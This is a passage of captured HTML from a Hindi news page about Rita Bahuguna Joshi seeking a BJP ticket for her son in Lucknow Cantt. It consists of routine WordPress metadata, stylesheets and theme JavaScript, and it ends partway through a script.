

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dainikup.com/rita-bahuguna-joshi-asked-for-bjp-ticket-from-lucknow-cantt-said-i-can-leave-the-post-of-mp/
body_size: 79063
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>रीता बहुगुणा जोशी ने लखनऊ कैंट से मांगा बेटे के लिए बीजेपी से टिकट, बोलीं- छोड़ सकती हूं सांसद का पद - Dainikup</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://dainikup.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://dainikup.com/wp-content/uploads/2025/06/Logo.png"><meta property="og:title" content="रीता बहुगुणा जोशी ने लखनऊ कैंट से मांगा बेटे के लिए बीजेपी से टिकट, बोलीं- छोड़ सकती हूं सांसद का पद"/>
<meta property="og:description" content=""/>
<meta property="og:image" content="https://dainikup.com/wp-content/uploads/2022/01/rita.jpg"/>
<meta property="og:image:width" content="760" />
<meta property="og:image:height" content="443" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2022-01-18 11:12:33"/>
<meta property="og:article:modified_time" content="2022-01-18 12:26:32"/>
<meta property="og:article:tag" content="bjp"/>
<meta property="og:article:tag" content="JP nadda"/>
<meta property="og:article:tag" content="lucknow"/>
<meta property="og:article:tag" content="MP Rita bahuguna joshi"/>
<meta property="og:article:tag" content="narendra modi"/>
<meta property="og:article:tag" content="up elections"/>
<meta property="og:article:tag" content="vidhansabha chunav"/>
<meta property="og:article:tag" content="yogi adityanath"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="रीता बहुगुणा जोशी ने लखनऊ कैंट से मांगा बेटे के लिए बीजेपी से टिकट, बोलीं- छोड़ सकती हूं सांसद का पद"/>
<meta name="twitter:description" content=""/>
<meta name="twitter:image" content="https://dainikup.com/wp-content/uploads/2022/01/rita.jpg"/>
<meta name="author" content="neeraj Joshi"/>

	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="प्रयागराज की सांसद रीता बहुगुणा जोशी का बड़ा ऐलान सामने आया है। रीता जोशी ने अपने पुत्र मयंक जोशी को विधानसभा टिकट दिलवाने के लिए अपनी सीट की" />
	<link rel="canonical" href="https://dainikup.com/rita-bahuguna-joshi-asked-for-bjp-ticket-from-lucknow-cantt-said-i-can-leave-the-post-of-mp/" />
	<meta property="og:url" content="https://dainikup.com/rita-bahuguna-joshi-asked-for-bjp-ticket-from-lucknow-cantt-said-i-can-leave-the-post-of-mp/" />
	<meta property="og:site_name" content="Dainikup" />
	<meta property="article:publisher" content="https://www.facebook.com/Dainik-UP-100411582554701" />
	<meta property="article:published_time" content="2022-01-18T11:12:33+00:00" />
	<meta property="article:modified_time" content="2022-01-18T12:26:32+00:00" />
	<meta property="og:image" content="https://dainikup.com/wp-content/uploads/2022/01/rita.jpg" />
	<meta property="og:image:width" content="760" />
	<meta property="og:image:height" content="443" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="neeraj Joshi" />
	<meta name="twitter:creator" content="@up_dainik" />
	<meta name="twitter:site" content="@up_dainik" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="neeraj Joshi" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dainikup.com/rita-bahuguna-joshi-asked-for-bjp-ticket-from-lucknow-cantt-said-i-can-leave-the-post-of-mp/","url":"https://dainikup.com/rita-bahuguna-joshi-asked-for-bjp-ticket-from-lucknow-cantt-said-i-can-leave-the-post-of-mp/","name":"रीता बहुगुणा जोशी ने लखनऊ कैंट से मांगा बेटे के लिए बीजेपी से टिकट, बोलीं- छोड़ सकती हूं सांसद का पद - Dainikup","isPartOf":{"@id":"https://dainikup.com/#website"},"primaryImageOfPage":{"@id":"https://dainikup.com/rita-bahuguna-joshi-asked-for-bjp-ticket-from-lucknow-cantt-said-i-can-leave-the-post-of-mp/#primaryimage"},"image":{"@id":"https://dainikup.com/rita-bahuguna-joshi-asked-for-bjp-ticket-from-lucknow-cantt-said-i-can-leave-the-post-of-mp/#primaryimage"},"thumbnailUrl":"https://dainikup.com/wp-content/uploads/2022/01/rita.jpg","datePublished":"2022-01-18T11:12:33+00:00","dateModified":"2022-01-18T12:26:32+00:00","author":{"@id":"https://dainikup.com/#/schema/person/a2c91a182456097f3a75124aea1fb2ac"},"description":"प्रयागराज की सांसद रीता बहुगुणा जोशी का बड़ा ऐलान सामने आया है। रीता जोशी ने अपने पुत्र मयंक जोशी को विधानसभा टिकट दिलवाने के लिए अपनी सीट की","breadcrumb":{"@id":"https://dainikup.com/rita-bahuguna-joshi-asked-for-bjp-ticket-from-lucknow-cantt-said-i-can-leave-the-post-of-mp/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dainikup.com/rita-bahuguna-joshi-asked-for-bjp-ticket-from-lucknow-cantt-said-i-can-leave-the-post-of-mp/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dainikup.com/rita-bahuguna-joshi-asked-for-bjp-ticket-from-lucknow-cantt-said-i-can-leave-the-post-of-mp/#primaryimage","url":"https://dainikup.com/wp-content/uploads/2022/01/rita.jpg","contentUrl":"https://dainikup.com/wp-content/uploads/2022/01/rita.jpg","width":760,"height":443},{"@type":"BreadcrumbList","@id":"https://dainikup.com/rita-bahuguna-joshi-asked-for-bjp-ticket-from-lucknow-cantt-said-i-can-leave-the-post-of-mp/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dainikup.com/"},{"@type":"ListItem","position":2,"name":"ब्लॉग","item":"https://dainikup.com/%e0%a4%ac%e0%a5%8d%e0%a4%b2%e0%a5%89%e0%a4%97/"},{"@type":"ListItem","position":3,"name":"रीता बहुगुणा जोशी ने लखनऊ कैंट से मांगा बेटे के लिए बीजेपी से टिकट, बोलीं- छोड़ सकती हूं सांसद का पद"}]},{"@type":"WebSite","@id":"https://dainikup.com/#website","url":"https://dainikup.com/","name":"Dainikup","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dainikup.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://dainikup.com/#/schema/person/a2c91a182456097f3a75124aea1fb2ac","name":"neeraj Joshi","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dainikup.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f6d2263520fce37f48bf20dda79d2cbc1f219e1e0ba1105f658ed72ad342349a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f6d2263520fce37f48bf20dda79d2cbc1f219e1e0ba1105f658ed72ad342349a?s=96&d=mm&r=g","caption":"neeraj Joshi"},"url":"https://dainikup.com/author/neerajjoshi/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dainikup &raquo; Feed" href="https://dainikup.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dainikup &raquo; Comments Feed" href="https://dainikup.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dainikup &raquo; रीता बहुगुणा जोशी ने लखनऊ कैंट से मांगा बेटे के लिए बीजेपी से  टिकट, बोलीं- छोड़ सकती हूं सांसद का पद Comments Feed" href="https://dainikup.com/rita-bahuguna-joshi-asked-for-bjp-ticket-from-lucknow-cantt-said-i-can-leave-the-post-of-mp/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dainikup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdainikup.com%2Frita-bahuguna-joshi-asked-for-bjp-ticket-from-lucknow-cantt-said-i-can-leave-the-post-of-mp%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dainikup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdainikup.com%2Frita-bahuguna-joshi-asked-for-bjp-ticket-from-lucknow-cantt-said-i-can-leave-the-post-of-mp%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='sbi_styles-css' href='https://dainikup.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dainikup.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://dainikup.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dainikup.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://dainikup.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://dainikup.com/wp-content/plugins/td-newsletter/style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://dainikup.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7CRoboto+Slab%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CLato%3A700%2C900%2C400%7CRoboto+Slab%3A400%7COpen+Sans%3A600%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://dainikup.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://dainikup.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://dainikup.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://dainikup.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://dainikup.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://dainikup.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dainikup.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://dainikup.com/wp-admin/admin-ajax.php","security":"39e5e60061","gallery_scrolloffset":"20","eppathtoscripts":"https://dainikup.com/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://dainikup.com/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dainikup.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://dainikup.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dainikup.com/wp-json/wp/v2/posts/371" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dainikup.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dainikup.com/?p=371' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/dainikup.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/dainikup.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/dainikup.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
